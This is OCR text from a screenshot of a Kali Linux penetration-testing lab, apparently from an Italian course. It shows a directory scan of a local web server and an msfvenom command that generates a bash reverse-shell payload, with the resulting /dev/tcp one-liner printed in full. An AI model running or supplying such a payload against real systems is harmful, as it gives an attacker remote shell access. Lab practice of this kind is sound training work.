 Clone di kali-linux-2024-W04-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
11:46
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_corso
Network
Browse Network
Desktop Documents Downloads Music Pictures Public Sn1per Templates Videos 192.168.1.8 4443 8082
aXFjpfnW.jpeg FMmpgGOB.jpeg gameshell.sh gameshell-save.sh interfaces.d localhost pass.txt revshell.sh search use users.txt
root@kali: ~
File Actions Edit View Help
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
—— Entering directory: http://192.168.1.128/development/tools/ ——
+ http://192.168.1.128/development/tools/index.php (CODE:403|SIZE:688)
==> DIRECTORY: http://192.168.1.128/development/tools/Resources/
—— Entering directory: http://192.168.1.128/development/tools/Resources/ ——
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
END_TIME: Mon May 6 11:44:32 2024
DOWNLOADED: 9224 - FOUND: 3
(root@kali)-[~]
# msfvenom -p cmd/unix/reverse_bash LHOST=192.168.1.128 LPORT=5555 -f raw
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 72 bytes
bash -c '0<&26-;exec 26<>/dev/tcp/192.168.1.128/5555;sh <&26 >&26 2>&26'
(root@kali)-[~]
#
9 folders | 14 files: 470.5 KiB (481,765 bytes) | Free space: 43.7 GiB